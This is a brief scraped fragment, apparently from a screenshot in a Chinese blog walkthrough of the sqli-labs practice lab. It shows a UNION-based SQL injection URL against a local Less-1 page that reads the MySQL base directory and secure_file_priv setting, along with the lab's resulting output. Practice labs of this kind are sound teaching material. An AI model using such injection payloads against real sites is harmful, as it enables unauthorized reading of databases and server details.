 127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,@@basedir,@@secure_file_priv--+
网址 京东商城 sqli-labs(5) - N0lan -...
Welcome Dhakkan
Your Login name:D:\phpstudy_pro\Extensions\MySQL5.7.26\
Your Password: